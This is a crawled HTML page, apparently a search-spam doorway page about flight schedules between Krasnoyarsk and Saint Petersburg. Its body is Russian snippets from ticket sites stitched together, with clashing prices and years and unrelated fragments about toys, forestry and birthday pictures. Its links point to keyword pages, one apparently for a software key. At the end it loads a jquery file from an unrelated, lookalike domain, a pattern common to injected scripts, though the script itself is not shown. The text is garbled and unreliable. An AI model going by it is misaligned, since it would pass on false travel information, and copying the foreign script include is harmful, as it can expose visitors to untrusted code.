

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-raspisanie-samoletov-krasnoyarsk-sankt-peterburg.html
body_size: 4990
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание самолетов красноярск санкт петербург - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание самолетов красноярск санкт петербург</h2>
                            </header>
                            <p>Авиабилеты Красноярск - Санкт-Петербург можно купить на Туту.ру за 7 минут. Посмотрите расписание и выберите подходящий авиарейс. Полное расписание авиарейсов Красноярск — Санкт-Петербург на 2019 год, стоимость билетов на прямые рейсы туда и обратно на сегодня. Расписание самолетов Красноярск — Санкт-Петербург, цена авиабилетов, купить билет онлайн. 
Расписание авиарейсов Красноярск - Санкт-Петербург, самолеты всех авиакомпаний по направлению Красноярск - Пулково, прилеты, вылеты. Расписание самолетов Санкт-Петербург — Красноярск, цена авиабилетов, купить билет онлайн. Расписание рейса Красноярск-Санкт-Петербург онлайн, проверить и найти выгодную стоимость на авиаперелет в Санкт-Петербург из Красноярска прямо сейчас. Найти жд билеты Красноярск - Санкт-Петербург на поезд  так же узнать цены билетов и расписание поездов из Красноярска в Санкт-Петербург.  Расписание самолетов. 
Про расписание самолетов Красноярск - Санкт-Петербург. Вы можете купить авиабилеты из Красноярска в Санкт-Петербург на рейсы 1 авиакомпании - Аэрофлот. Дешевые авиабилеты Красноярск — Санкт-Петербург за 5 минут на BiletyPlus.ru. На сайте представлено полное расписание самолетов на 2018 год. Сравните цены на рейсы. Найти жд билеты Санкт-Петербург - Красноярск на поезд ржд, а так же узнать цены билетов и расписание  Аналогично формированию тарифов на самолет из Санкт. Самые дешевые авиабилеты из Красноярска в Санкт-Петербург, цены от 5 097 рублей на Aviasales.ru.  цена билета на самолет Красноярск. Самые дешевые авиабилеты из Санкт-Петербурга в Красноярск, цены от 5 316 рублей на Aviasales.ru.  цена билета на самолет Санкт-Петербург. 
Расписание рейсов, статистика цен билетов на самолет Красноярск - Санкт-Петербург, информация о скидках и акциях. Купите авиабилеты дешево. 🚩Красноярск Санкт-Петербург авиабилеты по честным ценам на OneTwoTrip 👍 Cashback до 6% на бонусный счет👉 Купить билеты на самолет Красноярск Санкт-Петербург дешево😎. На сайте Россия Билеты Вы можете купить авиабилеты Красноярск - Санкт-Петербург дешево. Расписание самолетов, прямые рейсы, а также цены на авиабилеты Красноярск. Расписание движения поездов по маршруту Красноярск - Санкт-Петербург. Время отправления и прибытия, цена билетов. 
Как найти расписание самолетов Санкт-Петербург - Красноярск на сайте ТвойБилет. Красноярск - Санкт-Петербург авиабилет на самолет, цена от 6998 рублей. Расписание рейсов из Красноярска в Санкт-Петербург: вылеты из аэропортов, терминалы. Дешевые. Расписание самолетов в городе Красноярск состоит из 198 рейсов,  Красноярск-Тюмень и прилетают рейсы Санкт-Петербург-  su 6574 Красноярск → Санкт-. Расписание прямых рейсов Красноярск Санкт-Петербург онлайн 👀. Дешевые авиабилеты из Красноярска в Санкт-Петербург от 6118  Расписание самолетов прямых. Поиск дешевых авиабилетов Санкт-Петербург — Красноярск: Расписание самолетов, летящих через. 🚩Санкт-Петербург Красноярск авиабилеты по честным ценам на OneTwoTrip 👍 Cashback до 6% на бонусный счет👉 Купить билеты на самолет Санкт-Петербург Красноярск дешево😎. Avia-krasnoyarsk.ru предлагает сравнить цены и купить билет на самолет из Красноярска в Москву и  из Санкт-Петербурга от  Ознакомиться с расписанием самолетов. 
Если вы собрались вылететь из Мирного самолетом, то на этой странице доступно расписание самолетов, вылетающих из Мирного и прилетающих в Мирный, а именно. Красноярск — Санкт-Петербург самолет su 6574:  Красноярск — Чита самолет y7 35: Красноярск  В расписании самолетов время указано местное для каждого из аэропортов. Расписание рейса Краснодар-Красноярск онлайн, проверить и найти выгодную стоимость на авиаперелет в Красноярск из  Расписание самолетов Краснодар. BiletyPlus.ua найдет дешевые авиабилеты Санкт-Петербург  Ознакомьтесь с расписанием самолетов  Цена самого дешевого авиабилета из Санкт-Петербурга в Красноярск. Санкт-Петербург - Красноярск авиабилет на самолет, цена от 5938 рублей. Расписание рейсов из Санкт-Петербурга в Красноярск: вылеты из аэропортов, терминалы. Дешевые. КУПИТЬ АВИАБИЛЕТЫ КРАСНОЯРСК - САНКТ ПЕТЕРБУРГ. Расписание рейсов и стоимость авиабилетов из Красноярска в Санкт-Петербург. Типы самолетов и авиакомпании. Расписание поездов Красноярск - Санкт-Петербург: тип поезда, номер, время и вокзалы прибытия и отправления, стоимость билетов. Расстояние, маршрут следования. 
Расписание авиарейсов по аэропорту Пулково (Санкт-Петербург), самолеты всех авиакомпаний. Актуальное расписание самолетов, информация об авиарейсах всех аэропортов мира. Расписание поездов всех вокзалов Москвы, России, СНГ. Расписание поездов дальнего. Актуальное расписание рейсов авиакомпании Норд Винд - Северный ветер, стоимость билетов. Актуальное расписание рейсов авиакомпании Уральские Авиалинии, стоимость билетов. Владивосток, 15 марта 2019 года, – Международный аэропорт Владивосток совместно. Расписание движения самолетов с 28 Октября 2018 по 30 Мартa 2019. Направление; Авиакомпания; Рейс. 
АО ДОНАВИА (г. Ростов-на-Дону) входит в Группу компаний Аэрофлот  Является крупнейшей. Домодедово расписание рейсов - расписание вылетов и прилетов. Расписание Домодедово. С 1 мая авиакомпания NordWind уменьшает норму провоза багажа на регулярных и чартерных рейсах. Aviasales.ru найдет для вас самые дешевые авиабилеты Москва – Анапа, сравнив стоимость. На сайте Ямал Билеты вы можете купить авиабилеты Ямал дешево. Для Вашего удобства. Самые дешевые авиабилеты из Москвы в Симферополь, цены от 2 650 рублей на Aviasales.ru. Сравнение. Если вы собрались вылететь из Симферополя самолетом, то на этой странице доступно. Уважаемые Друзья! Оргкомитет премии Крылья России проводит ежегодный интернет-опрос. 
Актуальная информация о рейсах в аэропорту Сочи на Онлайн-табло – время прилета и вылета. 1. Москва 1 апреля 2019 года в 9.30 Первоначальная подготовка бортпроводников для выполнения. Онлайн табло вылета и прилета аэропорта Ташкента  23 Mar 2019 Авиакасса в Ташкенте Хаво. Добро пожаловать на официальный сайт российской авиакомпании Ural Airlines (Уральские. Круглосуточное бронирование и покупка авиабилетов, специальные предложения, расписания. 
Онлайн-табло прилета Шереметьево. Здесь вы увидите все рейсы в выбранный день, задержки. Онлайн табло вылета ️ аэропорт Шереметьево ️ Расписание вылетов из Шереметьево. Справочно-информационная служба Авиакомпании. Вопросы: справочная информация,информация. Как заказать авиабилет  Заполните форму - пункт назначения и дату вылета. Ознакомьтесь. Общие сведения. Аэродром допущен к приему следующих ВС: Ан-12, Ан-24, Ан-26, Ан-72, Ан-74, Ан-124 (для. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Октябрь 1974 — аэропорт принял первый самолёт — Ил-62 с Председателем Совета Министров СССР. 
Юмитой — интернет-магазин качественных детских игрушек в Екатеринбурге. Куклы, транспорт. - Оценка проектов освоения лесов, древесины на корню, лесосек, состояния древостоев. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-chitat-knigu-a-rybakov-kortik.html">Читать книгу а рыбаков кортик</a></li>
                                <li><a href="sp5tvf-nagora-mama-skachat-tekst.html">Нагора мама скачать текст</a></li>
                                <li><a href="sp5tvf-skachat-russkoe-radio-sbornik.html">Скачать русское радио сборник</a></li>
                                <li><a href="sp5tvf-zhurnal-obschih-rabot-kupit-v-krasnoyarske.html">Журнал общих работ купить в красноярске</a></li>
                                <li><a href="sp5tvf-inet-knigi.html">Инет книги</a></li>
                                <li><a href="sp5tvf-dogovor-postavok.html">Договор поставок</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аэропорт Пулково (Санкт-Петербург): расписание самолетов.</li>
<li>Расписание самолетов всех аэропортов мира.</li>
<li>Расписание поездов по России, купить билеты на поезд.</li>
<li>Норд Винд - Северный ветер расписание рейсов.</li>
<li>Уральские Авиалинии расписание рейсов и самолетов.</li>
<li>Расписание Международный аэропорт Владивосток.</li>
<li>Расписание.</li>
<li>Авиакомпания Донавиа – авиабилеты Москва, Ростов-на-Дону.</li>
<li>Расписание самолетов Домодедово (Москва) - Аэропорт.</li>
<li>Чартерные рейсы из Санкт-Петербурга, купить билеты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-klyuch-k-drayver-updater.html">Скачать ключ к драйвер упдатер</a></li>
                                            <li><a href="sp5tvf-pryamoy-aviareys-krasnoyarsk-simferopol-raspisanie.html">Прямой авиарейс красноярск симферополь расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-akkordy-stas-mihaylov-tam.html">Аккорды стас михайлов там</a></li>
                                            <li><a href="sp5tvf-prezentaciya-na-temu-cherepahi-7-klass.html">Презентация на тему черепахи 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-tandem-foundation-skachat-albom.html">Tandem foundation скачать альбом</a></li>
                                            <li><a href="sp5tvf-v-zemlyanke-pugacheva-minusovka.html">В землянке пугачева минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-metro-2033-dmitriy-gluhovskiy-audiokniga-skachat-torrent.html">Метро 2033 дмитрий глуховский аудиокнига скачать торрент</a></li>
                                            <li><a href="sp5tvf-skachat-kniga-po-biologii-8-klass.html">Скачать книга по биологии 8 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
